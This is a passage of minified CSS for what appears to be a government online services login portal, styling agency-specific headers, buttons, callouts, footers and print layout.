ol{margin-bottom:0}ul.no-bullets{list-style-type:none;margin:0;padding-left:1.2em}dt{display:inline-block;font-weight:700}dt:first-of-type{margin-top:0}.callout,.callout--warning{margin:1.6em .8em;padding:1.2em 1.2em 1.2em 1.6em;border-radius:1px;box-shadow:0 0 8px #ccc}.callout--warning{border-left:.4em solid #b7202d;padding-left:1.2em}.badge--default{display:inline-block;background-color:#999;border-radius:12px;padding:.4em .8em;line-height:1;letter-spacing:1px;color:white;font-size:.875rem}.badge--error{display:inline-block;background-color:#b7202d;border-radius:12px;padding:.4em .8em;line-height:1;letter-spacing:1px;color:white;font-size:.875rem}.badge--success{display:inline-block;background-color:#026540;border-radius:12px;padding:.4em .8em;line-height:1;letter-spacing:1px;color:#e7fff6;font-size:.875rem}article h1:first-of-type{margin-top:0}.is-visuallyhidden{border:0;clip:rect(0 0 0 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute!important;width:1px;background-color:#fff!important;color:#333!important}.visiblity-hidden{visibility:hidden}.hidden{display:none}.ua-notification{display:block;padding:.8em;text-align:center;background-color:#f80;color:#333;font-size:1.0625rem;margin-bottom:0}@media print{*,*::before,*::after,*::first-letter ,*::first-line {background:transparent;color:#333;box-shadow:none;text-shadow:none}a,a:visited{text-decoration:underline}a[href]::after{content:" (" attr(href) ")"}abbr[title]::after{content:" (" attr(title) ")"}a[href^='#']::after,a[href^='javascript:']::after{content:''}pre,blockquote{border:1px solid #ccc;page-break-inside:avoid}thead{display:table-header-group}tr,img{page-break-inside:avoid}img{max-width:100%}p,h2,.display,h3,#poro-form #modal-title,.poro-form #modal-title{orphans:3;widows:3}h2,.display,h3,#poro-form #modal-title,.poro-form #modal-title{page-break-after:avoid}}html{height:100%;min-width:300px}body{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;height:100%}body>header,body>footer{-webkit-box-flex:0;-webkit-flex:none;-ms-flex:none;flex:none}body>.wrapper,.wrapper-mapwap,.wrapper-integration,.wrapper-integration-mapwap{-webkit-box-flex:1;-webkit-flex:1 0 auto;-ms-flex:1 0 auto;flex:1 0 auto;width:100%;display:inline-block}body>.wrapper::after,.wrapper-mapwap::after,.wrapper-integration::after,.wrapper-integration-mapwap::after{content:'\00a0';height:0;visibility:hidden}@media screen and (min-width:992px){.main-block{max-width:900px;margin-left:auto;margin-right:auto}.main-block::after{clear:both;content:"";display:block}}.wrapper{padding:0 1em}@media screen and (min-width:576px){.wrapper{padding:0 2em}}.wrapper-mapwap{padding:0 1em}.wrapper-mapwap .main-block{max-width:400px;margin-left:auto;margin-right:auto}.wrapper-mapwap .main-block .pin-fields2{text-align:center}.wrapper-mapwap .main-block .pin-fields3{text-align:center}@media screen and (min-width:576px){.wrapper-mapwap .main-block{padding:0 2em;max-width:600px}}.uikit-skip-link{display:block}header[role='banner']{background-color:#026540;border-bottom:4px solid #026540;min-height:80px}header[role='banner'] .inner,header[role='banner'] .unauth .product-description .digital-id-inner,.unauth .product-description header[role='banner'] .digital-id-inner{position:relative}@media screen and (min-width:992px){header[role='banner'] .inner,header[role='banner'] .unauth .product-description .digital-id-inner,.unauth .product-description header[role='banner'] .digital-id-inner{max-width:900px;margin-left:auto;margin-right:auto}header[role='banner'] .inner::after,header[role='banner'] .unauth .product-description .digital-id-inner::after,.unauth .product-description header[role='banner'] .digital-id-inner::after{clear:both;content:"";display:block}}header[role='banner'] .header-logo{display:inline-block;position:absolute;left:0;right:10%;margin-right:1em;margin:0 auto;width:90px;top:31px}@media screen and (min-width:576px){header[role='banner'] .header-logo{width:112px;right:0}}@media screen and (min-width:768px){header[role='banner'] .header-logo{width:135px}}@media screen and (min-width:768px){header[role='banner'] .header-logo{left:0;float:left;position:relative;top:22px}}header[role='banner'] .header-logo a{display:inline-block;border-bottom:0;height:35px;width:100%}@media screen and (min-width:768px){header[role='banner'] .header-logo a{height:40px}}header[role='banner'] .header-logo a:hover,header[role='banner'] .header-logo a:active{background:0}header[role='banner'] .header-logo a span{color:#fff}header[role='banner'] .header-logo a .govFont{color:#d7ea6a}header[role='banner'] .header-logo a:focus{outline:0;outline:3px solid #fff;outline-offset:2px;background-color:#01462c;-webkit-transition:background-color .05s;transition:background-color .05s}header[role='banner'] .header-logout{background-color:#026540;color:#fff;font-size:1rem;line-height:1.4;padding:11px;position:absolute;right:0;text-decoration:none;top:16px;margin:1px;width:5.5em;height:auto;-webkit-appearance:button;-moz-appearance:button;-o-appearance:button;-ms-appearance:button;appearance:button}header[role='banner'] .header-logout:before{margin-left:1em}header[role='banner'] .header-logout:after{content:"";position:absolute;top:0;left:0;display:block;width:100%;height:44px;border:2px solid #fff}header[role='banner'] .header-logout:hover,header[role='banner'] .header-logout:focus{border:2px solid;text-decoration:underline;background:0}header[role='banner'] .header-logout:focus{outline:3px solid #fff;background-color:#01462c}header[role='banner'] .header-logout:hover{border-color:#fff}header[role='banner'] .header-logout:active{-webkit-transition:background-color .05s;transition:background-color .05s;outline:0}header #close{float:right;width:36px}@media screen and (min-width:576px){header #close{width:40px}}header #agency-header-logo{float:left;width:160px}@media screen and (min-width:576px){header #agency-header-logo{width:200px}}.authAppHeader{background-color:#026540;height:64px}.authAppHeader .header-img{color:white}.codeGenHeader{background-color:#026540;height:64px}.codeGenHeader .header-img{color:white}.exchangeHeader{background-color:#026540}.exchangeHeader .header-img{color:white}.clkWapHeader{background-color:black;height:64px}@media screen and (min-width:576px){.clkWapHeader{height:80px}}.clkWapHeader .header-img{color:white}.clkMapHeader{background-color:#4c6b9d;height:64px}@media screen and (min-width:576px){.clkMapHeader{height:80px}}.clkMapHeader .header-img{color:white}.csaHeader{background-color:#6b2482;height:64px}@media screen and (min-width:576px){.csaHeader{height:80px}}.csaHeader .header-img{color:white}.dvaHeader{background-color:#eee;height:64px}@media screen and (min-width:576px){.dvaHeader{height:80px}}.dvaHeader .header-img{color:black}.dhhsHeader{background-color:#eee;height:105px}.dhhsHeader .header-img{color:black}@media screen and (min-width:576px){.dhhsHeader{height:120px}}.ehrHeader{background-color:#eee;height:100px}@media screen and (min-width:576px){.ehrHeader{height:120px}}.ehrHeader #agency-header-logo{width:280px}.ehrHeader .header-img{color:black}.jobsHeader{background-color:#eee;height:64px}@media screen and (min-width:576px){.jobsHeader{height:80px}}.jobsHeader .header-img{color:black}.mcaHeader{background-color:#018643;height:64px}@media screen and (min-width:576px){.mcaHeader{height:80px}}.mcaHeader .header-img{color:white}.redrHeader{background-color:#eee;height:90px}.redrHeader .header-img{color:black}@media screen and (min-width:576px){.redrHeader{height:100px}}.ndisHeader{background-color:#eee;height:64px}@media screen and (min-width:576px){.ndisHeader{height:80px}}.ndisHeader .header-img{color:black}.vicsroHeader{background-color:#eee;height:90px}.vicsroHeader .header-img{color:black}.vicsroHeader #agency-header-logo{width:90px}@media screen and (min-width:576px){.vicsroHeader{height:130px}.vicsroHeader #agency-header-logo{width:150px}}.exchangeHeader{height:64px}.exchangeHeader #agency-header-logo{width:220px}@media screen and (min-width:576px){.exchangeHeader{height:80px}.exchangeHeader #agency-header-logo{width:400px}}.mcaHeader .unauth-grid,.ndisHeader .unauth-grid,.dhhsHeader .unauth-grid,.dvaHeader .unauth-grid,.redrHeader .unauth-grid,.clkWapHeader .unauth-grid,.clkMapHeader .unauth-grid,.authAppHeader .unauth-grid,.codeGenHeader .unauth-grid,.jobsHeader .unauth-grid,.ehrHeader .unauth-grid,.vicsroHeader .unauth-grid,.exchangeHeader .unauth-grid,.csaHeader .unauth-grid{margin-top:1em}.mcaHeader .inner,.mcaHeader .unauth .product-description .digital-id-inner,.unauth .product-description .mcaHeader .digital-id-inner,.ndisHeader .inner,.ndisHeader .unauth .product-description .digital-id-inner,.unauth .product-description .ndisHeader .digital-id-inner,.dhhsHeader .inner,.dhhsHeader .unauth .product-description .digital-id-inner,.unauth .product-description .dhhsHeader .digital-id-inner,.dvaHeader .inner,.dvaHeader .unauth .product-description .digital-id-inner,.unauth .product-description .dvaHeader .digital-id-inner,.redrHeader .inner,.redrHeader .unauth .product-description .digital-id-inner,.unauth .product-description .redrHeader .digital-id-inner,.clkWapHeader .inner,.clkWapHeader .unauth .product-description .digital-id-inner,.unauth .product-description .clkWapHeader .digital-id-inner,.clkMapHeader .inner,.clkMapHeader .unauth .product-description .digital-id-inner,.unauth .product-description .clkMapHeader .digital-id-inner,.authAppHeader .inner,.authAppHeader .unauth .product-description .digital-id-inner,.unauth .product-description .authAppHeader .digital-id-inner,.codeGenHeader .inner,.codeGenHeader .unauth .product-description .digital-id-inner,.unauth .product-description .codeGenHeader .digital-id-inner,.jobsHeader .inner,.jobsHeader .unauth .product-description .digital-id-inner,.unauth .product-description .jobsHeader .digital-id-inner,.ehrHeader .inner,.ehrHeader .unauth .product-description .digital-id-inner,.unauth .product-description .ehrHeader .digital-id-inner,.vicsroHeader .inner,.vicsroHeader .unauth .product-description .digital-id-inner,.unauth .product-description .vicsroHeader .digital-id-inner,.exchangeHeader .inner,.exchangeHeader .unauth .product-description .digital-id-inner,.unauth .product-description .exchangeHeader .digital-id-inner,.csaHeader .inner,.csaHeader .unauth .product-description .digital-id-inner,.unauth .product-description .csaHeader .digital-id-inner{position:relative}@media screen and (min-width:992px){.mcaHeader .inner,.mcaHeader .unauth .product-description .digital-id-inner,.unauth .product-description .mcaHeader .digital-id-inner,.ndisHeader .inner,.ndisHeader .unauth .product-description .digital-id-inner,.unauth .product-description .ndisHeader .digital-id-inner,.dhhsHeader .inner,.dhhsHeader .unauth .product-description .digital-id-inner,.unauth .product-description .dhhsHeader .digital-id-inner,.dvaHeader .inner,.dvaHeader .unauth .product-description .digital-id-inner,.unauth .product-description .dvaHeader .digital-id-inner,.redrHeader .inner,.redrHeader .unauth .product-description .digital-id-inner,.unauth .product-description .redrHeader .digital-id-inner,.clkWapHeader .inner,.clkWapHeader .unauth .product-description .digital-id-inner,.unauth .product-description .clkWapHeader .digital-id-inner,.clkMapHeader .inner,.clkMapHeader .unauth .product-description .digital-id-inner,.unauth .product-description .clkMapHeader .digital-id-inner,.authAppHeader .inner,.authAppHeader .unauth .product-description .digital-id-inner,.unauth .product-description .authAppHeader .digital-id-inner,.codeGenHeader .inner,.codeGenHeader .unauth .product-description .digital-id-inner,.unauth .product-description .codeGenHeader .digital-id-inner,.jobsHeader .inner,.jobsHeader .unauth .product-description .digital-id-inner,.unauth .product-description .jobsHeader .digital-id-inner,.ehrHeader .inner,.ehrHeader .unauth .product-description .digital-id-inner,.unauth .product-description .ehrHeader .digital-id-inner,.vicsroHeader .inner,.vicsroHeader .unauth .product-description .digital-id-inner,.unauth .product-description .vicsroHeader .digital-id-inner,.exchangeHeader .inner,.exchangeHeader .unauth .product-description .digital-id-inner,.unauth .product-description .exchangeHeader .digital-id-inner,.csaHeader .inner,.csaHeader .unauth .product-description .digital-id-inner,.unauth .product-description .csaHeader .digital-id-inner{max-width:900px;margin-left:auto;margin-right:auto}.mcaHeader .inner::after,.mcaHeader .unauth .product-description .digital-id-inner::after,.unauth .product-description .mcaHeader .digital-id-inner::after,.ndisHeader .inner::after,.ndisHeader .unauth .product-description .digital-id-inner::after,.unauth .product-description .ndisHeader .digital-id-inner::after,.dhhsHeader .inner::after,.dhhsHeader .unauth .product-description .digital-id-inner::after,.unauth .product-description .dhhsHeader .digital-id-inner::after,.dvaHeader .inner::after,.dvaHeader .unauth .product-description .digital-id-inner::after,.unauth .product-description .dvaHeader .digital-id-inner::after,.redrHeader .inner::after,.redrHeader .unauth .product-description .digital-id-inner::after,.unauth .product-description .redrHeader .digital-id-inner::after,.clkWapHeader .inner::after,.clkWapHeader .unauth .product-description .digital-id-inner::after,.unauth .product-description .clkWapHeader .digital-id-inner::after,.clkMapHeader .inner::after,.clkMapHeader .unauth .product-description .digital-id-inner::after,.unauth .product-description .clkMapHeader .digital-id-inner::after,.authAppHeader .inner::after,.authAppHeader .unauth .product-description .digital-id-inner::after,.unauth .product-description .authAppHeader .digital-id-inner::after,.codeGenHeader .inner::after,.codeGenHeader .unauth .product-description .digital-id-inner::after,.unauth .product-description .codeGenHeader .digital-id-inner::after,.jobsHeader .inner::after,.jobsHeader .unauth .product-description .digital-id-inner::after,.unauth .product-description .jobsHeader .digital-id-inner::after,.ehrHeader .inner::after,.ehrHeader .unauth .product-description .digital-id-inner::after,.unauth .product-description .ehrHeader .digital-id-inner::after,.vicsroHeader .inner::after,.vicsroHeader .unauth .product-description .digital-id-inner::after,.unauth .product-description .vicsroHeader .digital-id-inner::after,.exchangeHeader .inner::after,.exchangeHeader .unauth .product-description .digital-id-inner::after,.unauth .product-description .exchangeHeader .digital-id-inner::after,.csaHeader .inner::after,.csaHeader .unauth .product-description .digital-id-inner::after,.unauth .product-description .csaHeader .digital-id-inner::after{clear:both;content:"";display:block}}.mcaHeader .header-img,.ndisHeader .header-img,.dhhsHeader .header-img,.dvaHeader .header-img,.redrHeader .header-img,.clkWapHeader .header-img,.clkMapHeader .header-img,.authAppHeader .header-img,.codeGenHeader .header-img,.jobsHeader .header-img,.ehrHeader .header-img,.vicsroHeader .header-img,.exchangeHeader .header-img,.csaHeader .header-img{display:block}.mcaHeader .unauth-grid-row,.ndisHeader .unauth-grid-row,.dhhsHeader .unauth-grid-row,.dvaHeader .unauth-grid-row,.redrHeader .unauth-grid-row,.clkWapHeader .unauth-grid-row,.clkMapHeader .unauth-grid-row,.authAppHeader .unauth-grid-row,.codeGenHeader .unauth-grid-row,.jobsHeader .unauth-grid-row,.ehrHeader .unauth-grid-row,.vicsroHeader .unauth-grid-row,.exchangeHeader .unauth-grid-row,.csaHeader .unauth-grid-row{text-align:left}.mcaHeader a,.ndisHeader a,.dhhsHeader a,.dvaHeader a,.redrHeader a,.clkWapHeader a,.clkMapHeader a,.authAppHeader a,.codeGenHeader a,.jobsHeader a,.ehrHeader a,.vicsroHeader a,.exchangeHeader a,.csaHeader a{border-bottom:0;float:right;display:block}.mcaHeader a:hover,.ndisHeader a:hover,.dhhsHeader a:hover,.dvaHeader a:hover,.redrHeader a:hover,.clkWapHeader a:hover,.clkMapHeader a:hover,.authAppHeader a:hover,.codeGenHeader a:hover,.jobsHeader a:hover,.ehrHeader a:hover,.vicsroHeader a:hover,.exchangeHeader a:hover,.csaHeader a:hover{background:0}footer[role='contentinfo']{background-color:#eee;border-top:4px solid #333;margin-top:72px}footer[role='contentinfo'] .inner,footer[role='contentinfo'] .unauth .product-description .digital-id-inner,.unauth .product-description footer[role='contentinfo'] .digital-id-inner{max-width:900px;margin-left:auto;margin-right:auto}@media screen and (min-width:992px){footer[role='contentinfo'] .inner,footer[role='contentinfo'] .unauth .product-description .digital-id-inner,.unauth .product-description footer[role='contentinfo'] .digital-id-inner{max-width:900px;margin-left:auto;margin-right:auto}footer[role='contentinfo'] .inner::after,footer[role='contentinfo'] .unauth .product-description .digital-id-inner::after,.unauth .product-description footer[role='contentinfo'] .digital-id-inner::after{clear:both;content:"";display:block}}footer[role='contentinfo'] ul{margin-bottom:1em;padding:0}footer[role='contentinfo'] li{list-style:none}footer[role='contentinfo'] .footer-logo{border-top:1px solid #999;padding-top:1em;padding-bottom:1em}footer[role='contentinfo'] .footer-links{margin:1em auto}footer[role='contentinfo'] .footer-links ul{-webkit-columns:2;-moz-columns:2;columns:2}footer[role='contentinfo'] .footer-links li{display:block;margin-right:.8em}footer[role='contentinfo'] .footer-links a{display:inline-block;margin-top:5px;color:#0f6493}footer[role='contentinfo'] .map-footer-links{margin:1em auto}footer[role='contentinfo'] .map-footer-links li{display:block}@media screen and (min-width:576px){footer[role='contentinfo'] .map-footer-links li{margin-right:.8em;-webkit-box-flex:0;-webkit-flex:0 1 -webkit-calc(33.33% - .8em);-ms-flex:0 1 calc(33.33% - .8em);flex:0 1 calc(33.33% - .8em)}footer[role='contentinfo'] .map-footer-links li:nth-child(3n+2){text-align:center}footer[role='contentinfo'] .map-footer-links li:nth-child(3n+3),footer[role='contentinfo'] .map-footer-links li:nth-child(2):last-child{margin-left:auto;text-align:right}}footer[role='contentinfo'] .map-footer-links a{display:inline-block;margin-top:5px;color:#0f6493}@media screen and (min-width:576px){footer[role='contentinfo'] .map-footer-links ul{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;margin-right:-0.8em}}.badge{border:1px solid #999;border-radius:4px;display:inline-block;padding:.2em .5em}.beta-badge{background-color:#fff;color:#0f6493;font-size:12px;font-weight:900;letter-spacing:2px;padding-left:9px;padding-right:7px;padding-top:2px;padding-bottom:2px;border-radius:50em}#back-to-top{position:relative}#back-to-top:hover,#back-to-top:active{color:#fff;background-color:#0f6493;text-decoration:none}#back-to-top::after{background-image:url("../icons/panel-icon.svg");background-position:50% 50%;background-repeat:no-repeat;position:absolute;height:1.6em;width:1.25em;right:-1.25em;top:0;content:''}.callout-2{background-color:#ebf5fb;padding:1em;border-top:4px solid #0f6493;position:relative;margin-top:1.2em}.callout-2 img#lightbulbicon{max-width:40px;vertical-align:middle}.callout-3{background-color:#ebf5fb;padding-left:1em;padding-bottom:1em;position:relative;margin-top:1.2em}.callout-3 img#infoicon{max-width:40px;margin-right:.5em}.callout-3 p{margin:0}.callout-3 h3,.callout-3 #poro-form #modal-title,#poro-form .callout-3 #modal-title,.callout-3 .poro-form #modal-title,.poro-form .callout-3 #modal-title{margin-left:0}.callout-dxp-block{color:white;background-color:#183052}.callout-dxp{margin:2em;position:relative;max-width:900px}@media screen and (min-width:992px){.callout-dxp{margin:auto}}.callout-dxp h3,.callout-dxp #poro-form #modal-title,#poro-form .callout-dxp #modal-title,.callout-dxp .poro-form #modal-title,.poro-form .callout-dxp #modal-title{margin:2em 0 1em 0}.callout-dxp img{display:block}@media screen and (min-width:768px){.callout-dxp img{margin:2.5em;float:right}}.callout-dxp p{margin:0}.callout-dxp a{margin:1em 0 2em 0;color:white;border-bottom:solid 1px white}.callout-dxp-static{margin:0}.callout-dxp-static h3,.callout-dxp-static #poro-form #modal-title,#poro-form .callout-dxp-static #modal-title,.callout-dxp-static .poro-form #modal-title,.poro-form .callout-dxp-static #modal-title{margin:2em 0 1em 0}.callout-dxp-static p{margin:0}.callout-dxp-static a{margin:1em 0 2em 0}.did-you-know-title{font-weight:bold;font-size:1.1em;margin-bottom:0;margin-left:.5em;margin-top:0;vertical-align:middle;display:inline-block}button,.button,[role='button'],[type='submit'],[type='reset'],[type='button']{-webkit-appearance:none;-moz-appearance:none;appearance:none;display:inline-block;height:3.2em;margin:0 1.6em .8em 0;padding:.8em 1.6em;border-radius:1px;border-width:1px;border-style:solid;border-color:inherit;outline:0;text-decoration:none;font-size:1.125rem;width:100%;text-align:center;position:relative}@media screen and (min-width:992px){button,.button,[role='button'],[type='submit'],[type='reset'],[type='button']{width:auto}}button[disabled],button.disabled,.button[disabled],.button.disabled,[role='button'][disabled],[role='button'].disabled,[type='submit'][disabled],[type='submit'].disabled,[type='reset'][disabled],[type='reset'].disabled,[type='button'][disabled],[type='button'].disabled{color:#fff}button[disabled],button[disabled]:hover,button[disabled]:active,button[disabled]:focus,button.disabled,button.disabled:hover,button.disabled:active,button.disabled:focus,.button[disabled],.button[disabled]:hover,.button[disabled]:active,.button[disabled]:focus,.button.disabled,.button.disabled:hover,.button.disabled:active,.button.disabled:focus,[role='button'][disabled],[role='button'][disabled]:hover,[role='button'][disabled]:active,[role='button'][disabled]:focus,[role='button'].disabled,[role='button'].disabled:hover,[role='button'].disabled:active,[role='button'].disabled:focus,[type='submit'][disabled],[type='submit'][disabled]:hover,[type='submit'][disabled]:active,[type='submit'][disabled]:focus,[type='submit'].disabled,[type='submit'].disabled:hover,[type='submit'].disabled:active,[type='submit'].disabled:focus,[type='reset'][disabled],[type='reset'][disabled]:hover,[type='reset'][disabled]:active,[type='reset'][disabled]:focus,[type='reset'].disabled,[type='reset'].disabled:hover,[type='reset'].disabled:active,[type='reset'].disabled:focus,[type='button'][disabled],[type='button'][disabled]:hover,[type='button'][disabled]:active,[type='button'][disabled]:focus,[type='button'].disabled,[type='button'].disabled:hover,[type='button'].disabled:active,[type='button'].disabled:focus{cursor:pointer;color:#fff}.button-digital-id-container{display:inline-block;width:100%}.button-digital-id-container .button-digital-id{display:inline-table}.button-digital-id-container .button,.button-digital-id-container button,.button-digital-id-container a{width:100%;padding:.8em 0}.button-digital-id-main-container{margin-top:.5em}@media screen and (min-width:320px){.button-digital-id-main-container{margin-top:2em}}.button-container,.button-digital-id-main-container,.button-container-nomargin{margin-top:2em;display:inline-block;width:100%}.button-container-mapwap-full-width .button,.button-container-mapwap-full-width button,.button-container-mapwap-full-width a{margin-top:2em;width:100%}.button-container-mapwap-full-width .button-main,.button-container-mapwap-full-width .button-minor,.button-container-mapwap-full-width button-main,.button-container-mapwap-full-width button-minor,.button-container-mapwap-full-width a-main,.button-container-mapwap-full-width a-minor{width:100%}.button-container-exchange-web-login .button,.button-container-exchange-web-login button,.button-container-exchange-web-login a{margin-top:2em;width:100%;font-size:1em;padding:.5em 0}.button-container-exchange-web-login .button-main,.button-container-exchange-web-login .button-minor,.button-container-exchange-web-login button-main,.button-container-exchange-web-login button-minor,.button-container-exchange-web-login a-main,.button-container-exchange-web-login a-minor{width:100%}.button-container-mapwap{margin-top:2em;display:inline-block;width:100%}.button-container-mapwap .button{padding:.7em;width:46%}.button-container-mapwap .button:nth-child(2){margin-right:0;float:right}.button-container-centered{display:block}.button-container-centered .button:first-child,.button-container-centered button:first-child{display:block;margin:0 auto}.button-container-nomargin{margin:0}.button-container .button:nth-child(2),.button-digital-id-main-container .button:nth-child(2),.button-container-nomargin .button:nth-child(2){margin-right:0;float:right}.button-container .button,.button-digital-id-main-container .button,.button-container-nomargin .button{width:43%;padding:.7em}.button-container .button-auto,.button-digital-id-main-container .button-auto,.button-container-nomargin .button-auto{width:auto;height:auto;padding:.7em;display:block}@media screen and (min-width:576px){.button-container .button-auto,.button-digital-id-main-container .button-auto,.button-container-nomargin .button-auto{display:inline-block}}.button-container .button-auto:nth-child(2),.button-digital-id-main-container .button-auto:nth-child(2),.button-container-nomargin .button-auto:nth-child(2){margin-top:1em;margin-left:0}@media screen and (min-width:576px){.button-container .button-auto:nth-child(2),.button-digital-id-main-container .button-auto:nth-child(2),.button-container-nomargin .button-auto:nth-child(2){margin-left:1em;margin-top:0}}@media screen and (min-width:768px){.button-container .button,.button-digital-id-main-container .button,.button-container-nomargin .button,.button-container button,.button-digital-id-main-container button,.button-container-nomargin button{height:3em;width:auto;margin-right:1.6em}.button-container .button:nth-child(2),.button-digital-id-main-container .button:nth-child(2),.button-container-nomargin .button:nth-child(2){float:none}.button-container .button,.button-digital-id-main-container .button,.button-container-nomargin .button{padding-right:1.6em;padding-left:1.6em}}.button-container button:first-child,.button-digital-id-main-container button:first-child,.button-container-nomargin button:first-child{margin-bottom:1.2em}.button-container+button,.button-digital-id-main-container+button,.button-container-nomargin+button{float:right;margin:0}.button-container .digital-id-button-container button:first-child,.button-digital-id-main-container .digital-id-button-container button:first-child,.button-container-nomargin .digital-id-button-container button:first-child{margin-bottom:0}.button-main,.button-minor,.button-danger,.button-modal-main,.button-digital-id-toggle{color:#fff;height:3em;width:100%;border:1px solid transparent;-webkit-font-smoothing:antialiased;text-align:center;margin:1px;position:relative}@media screen and (min-width:576px){.button-main,.button-minor,.button-danger,.button-modal-main,.button-digital-id-toggle{width:auto;padding-left:3em;padding-right:3em}}.button-main:hover,.button-minor:hover,.button-danger:hover,.button-modal-main:hover,.button-digital-id-toggle:hover{text-decoration:underline}.button-main:focus,.button-main:active,.button-minor:focus,.button-minor:active,.button-danger:focus,.button-danger:active,.button-modal-main:focus,.button-modal-main:active,.button-digital-id-toggle:focus,.button-digital-id-toggle:active{text-decoration:underline}.button-digital-id-toggle{height:auto}@media(max-width:320px){.button-digital-id-toggle{padding-left:0;padding-right:0}}.button-main,.button-modal-main,.button-digital-id-toggle{background-color:#333}.button-main:active,.button-main:hover,.button-main:focus,.button-modal-main:active,.button-modal-main:hover,.button-modal-main:focus,.button-digital-id-toggle:active,.button-digital-id-toggle:hover,.button-digital-id-toggle:focus{background-color:#222}.button-digital-id{color:#fff;background-color:#0f6493}.button-digital-id:active,.button-digital-id:hover,.button-digital-id:focus{background-color:#08537d}.button-main-mapwap{height:50px;height:3.125rem;text-decoration:none;background-color:#254a7e;border-radius:.3125rem;color:#fff;font-size:1rem;font-weight:500;min-width:10rem;border-radius:5px;border-radius:.3125rem;height:48px;height:3rem;color:#172f50;background-color:#99e1f3;border:0;width:100%}.button-main-mapwap:hover{text-decoration:none;background-color:#183052;color:#fff}.button-main-mapwap:focus{background-color:#183052;outline:.25rem solid #183052;outline-offset:.125rem}.button-main-mapwap:hover{color:#fff;background-color:#254a7e}.button-main-mapwap:focus{outline-width:2px;outline-width:.125rem;color:#172f50;background-color:#99e1f3}.button-minor{color:#333;background-color:#fff;margin:1px;border:1px solid #999}.button-minor:active,.button-minor:focus{background-color:#eee}.button-minor:hover{border-color:#333;background-color:#fff;color:#333}.button-danger{background-color:#b7202d}.button-danger:active,.button-danger:hover,.button-danger:focus{background-color:#a11c28}.button-tertiary{color:#0f6493;text-align:center;display:block}@media screen and (min-width:576px){.button-tertiary{width:initial;padding:.8em 3em;display:inline-block}}.anchor{border:0;white-space:normal;display:inline-block;font:inherit;margin:0;padding:0;outline:0;outline-offset:0;color:#0f6493;cursor:pointer;background-color:white;text-decoration:underline;text-align:center;width:auto;height:auto}.anchor:hover{color:#fff;background-color:#0f6493}.anchor:focus{background-color:#fff;color:#0f6493}body>main button,body>main .button,body>main [role='button'],body>main [type='submit'],body>main [type='reset'],body>main [type='button']{background-color:#333;color:#fff;border-color:#333;text-align:center}body>main button:before,body>main .button:before,body>main [role='button']:before,body>main [type='submit']:before,body>main [type='reset']:before,body>main [type='button']:before{content:"";position:absolute;top:0;left:0;display:block;width:100%;height:100%}body>main button:hover,body>main button:focus,body>main .button:hover,body>main .button:focus,body>main [role='button']:hover,body>main [role='button']:focus,body>main [type='submit']:hover,body>main [type='submit']:focus,body>main [type='reset']:hover,body>main [type='reset']:focus,body>main [type='button']:hover,body>main [type='button']:focus{background-color:#333;color:#fff}body>main button:active,body>main .button:active,body>main [role='button']:active,body>main [type='submit']:active,body>main [type='reset']:active,body>main [type='button']:active{background-color:#222}footer[role='contentinfo'] button,footer[role='contentinfo'] .button,footer[role='contentinfo'] [role='button'],footer[role='contentinfo'] [type='submit'],footer[role='contentinfo'] [type='reset'],footer[role='contentinfo'] [type='button']{background-color:transparent;color:#333;border-color:#333;text-align:center}footer[role='contentinfo'] button:before,footer[role='contentinfo'] .button:before,footer[role='contentinfo'] [role='button']:before,footer[role='contentinfo'] [type='submit']:before,footer[role='contentinfo'] [type='reset']:before,footer[role='contentinfo'] [type='button']:before{content:"";position:absolute;top:0;left:0;display:block;width:100%;height:100%}footer[role='contentinfo'] button:hover,footer[role='contentinfo'] button:focus,footer[role='contentinfo'] .button:hover,footer[role='contentinfo'] .button:focus,footer[role='contentinfo'] [role='button']:hover,footer[role='contentinfo'] [role='button']:focus,footer[role='contentinfo'] [type='submit']:hover,footer[role='contentinfo'] [type='submit']:focus,footer[role='contentinfo'] [type='reset']:hover,footer[role='contentinfo'] [type='reset']:focus,footer[role='contentinfo'] [type='button']:hover,footer[role='contentinfo'] [type='button']:focus{background-color:#333;color:#fff}footer[role='contentinfo'] button:active,footer[role='contentinfo'] .button:active,footer[role='contentinfo'] [role='button']:active,footer[role='contentinfo'] [type='submit']:active,footer[role='contentinfo'] [type='reset']:active,footer[role='contentinfo'] [type='button']:active{background-color:#222}.button-back{display:inline-block;position:relative;margin-left:1em;color:#0f6493;text-decoration:none;margin-top:1.5em;outline:0;border-bottom:solid 1px #0f6493;-webkit-transition-timing-function:ease-in-out;transition-timing-function:ease-in-out;-webkit-transition-duration:.1s;transition-duration:.1s;-webkit-transition-property:background-color,border-color,color;transition-property:background-color,border-color,color}.button-back:before{content:'';position:absolute;top:-6px;right:2.7em;display:block;width:1.2em;height:2em;background-repeat:no-repeat;background-position:right .4em;background-size:1.125em auto;background-image:url("../icons/chevron-left.svg")}.button-back:hover,.button-back:active{color:#fff;background-color:#0f6493;text-decoration:none}.button-close{display:inline-block;position:relative;margin-left:0;color:#0f6493;text-decoration:none;margin-top:1.5em;outline:0;border-bottom:solid 1px #0f6493;-webkit-transition-timing-function:ease-in-out;transition-timing-function:ease-in-out;-webkit-transition-duration:.1s;transition-duration:.1s;-webkit-transition-property:background-color,border-color,color;transition-property:background-color,border-color,color}.button-close:hover,.button-close:active{color:#fff;background-color:#0f6493;text-decoration:none}.button-back-home:before{right:6.7em}.expand,.dismiss{background-color:transparent;background-position:center center;background-repeat:no-repeat;border:0;right:0;position:absolute;top:0;width:auto}.expand{background-image:url("../icons/error-down.svg")}.dismiss{background-image:url("../icons/dismiss-x.svg")}.help-info-button{all:initial;font-family:inherit;display:inline-block;color:#0f6493;outline:0;text-decoration:none;border-bottom:solid 1px #0f6493;font-size:inherit;line-height:inherit;cursor:pointer}.help-info-button::after{content:'';position:absolute;right:-32px;width:1.3em;height:1.5em;background-repeat:no-repeat;background-position:right .4em;background-size:.64em auto;-webkit-transform:rotate(90deg);transform:rotate(90deg);background-image:url("../icons/link-arrow.svg");top:0}.help-info-button[aria-expanded="true"]::after{background-image:url("../icons/link-arrow.svg");right:-29px;top:10px;-webkit-transform:rotate(-90deg);transform:rotate(-90deg)}.help-info-button:hover{color:#fff;background-color:#0f6493;text-decoration:none}.card-grid .card-tile{width:100%}@media screen and 